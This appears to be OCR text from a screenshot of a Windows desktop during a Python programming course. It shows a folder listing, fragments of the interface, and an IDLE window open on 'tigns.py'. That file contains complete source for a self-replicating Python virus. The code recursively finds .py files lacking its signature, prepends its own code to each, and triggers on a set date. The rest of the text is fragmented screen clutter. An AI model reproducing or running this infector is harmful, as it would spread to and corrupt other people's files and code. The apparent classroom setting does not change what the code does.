 oCodeCG Python Programmin
File
D:/download/K8/ProCodeCG%20Python...
Would you like to set Microsoft Edge as your default browser?
Go to settings
of 47
Draw
Erase
/Users/Marisa/Dropbox/CG CV/CV Marisa Paryasto ver Maret 2011 ind.doc
PythonProCode
File
Home
Share
View
Pin to Quick access
Copy
Paste
Move to
Copy to
Delete
Rename
New folder
Properties
Select all
Select none
Invert selection
Clipboard
Organize
New
Open
Select
« download > K8 > PythonProCode >
Search Python...
Documents
Downloads
Music
Pictures
Videos
OS SSD (C:)
Cakewalk Cont
Cakewalk Proje
eSupport
PerfLogs
Program Files
Program Files (
Users
Windows
New Volume (D:
Name Date modified Type
models-master 7/8/2020 9:08 AM File folder
protoc-3.12.3-win32 7/8/2020 9:11 AM File folder
Python-3.6.10 7/8/2020 9:40 AM File folder
Virus 7/8/2020 4:07 PM File folder
Day1 7/7/2020 3:19 PM Python File
models-master 7/8/2020 9:08 AM WinRAR ZIP ar
protoc-3.12.3-win32 7/8/2020 9:11 AM WinRAR ZIP ar
python-3.6.5-amd64 7/8/2020 10:25 AM Application
Python-3.6.10.tar 7/8/2020 9:55 AM WinRAR archiv
Python-3.6.10 7/8/2020 9:40 AM WinRAR archiv
tigns 7/8/2020 4:32 PM Python File
11 items 1 item selected
ProCodeCG Python Programming Handout 1.0 28
M
th
Py
H
H
ol
m
Te
Te
be
-attribute-session
ncher – Downl...
Marisa Paryasto
tigns.py - D:/download/K8/PythonProCode/tigns.py (3.8.3)
File Edit Format Run Options Window Help
#!/download/K8/PythonProCode/Virus
import os
import datetime
SIGNATURE = "PYTHON VIRUS"
def search(path):
    filestoinfect = []
    filelist = os.listdir(path)
    for fname in filelist:
        if os.path.isdir(path+"/"+fname):
            filestoinfect.extend(search(path+"/"+fname))
        elif fname[-3:] == ".py":
            infected = False
            for line in open(path+"/"+fname):
                if SIGNATURE in line:
                    infected = True
                    break
            if infected == False:
               filestoinfect.append(path+"/"+fname)
    return filestoinfect
def infect(filestoinfect):
    virus = open(os.path.abspath(__file__))
    virusstring = ""
    for i,line in enumerate(virus):
        if i>=0 and i <39:
            virusstring += line
    virus.close
    for fname in filestoinfect:
        f = open(fname)
        temp = f.read()
        f.close()
        f = open(fname,"w")
        f.write(virusstring + temp)
        f.close()
def bomb():
    if datetime.datetime.now().month == 7 and datetime.datetime.now().day == 8:
        infect(filestoinfect)
        print ("YOUR FILE IS INFECTED!")
filestoinfect = search(os.path.abspath(""))
bomb()
Ln: 10 Col: 2
b(a, b):
turn a - b
Type here to search
ENG
4:43 PM
7/8/2020